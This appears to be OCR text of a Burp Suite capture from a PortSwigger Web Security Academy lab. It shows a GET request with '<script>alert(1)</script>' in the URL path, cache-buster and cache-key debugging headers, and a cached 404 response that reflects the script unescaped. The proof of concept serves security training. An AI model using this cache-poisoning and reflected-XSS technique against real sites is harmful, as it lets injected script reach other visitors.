 Request
Pretty Raw Hex \n
1 GET /<script>alert(1)</script> HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-securit
y-academy.net
3 Cookie: session=
EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18 Origin:
cachebuster.0ad0007f043013aa819c0d3d003a00ce
.web-security-academy.net
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache-Key:
/<script>alert(1)</script>$$origin=cachebuster.
0ad0007f043013aa819c0d3d003a00ce.web-security-a
cademy.net
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>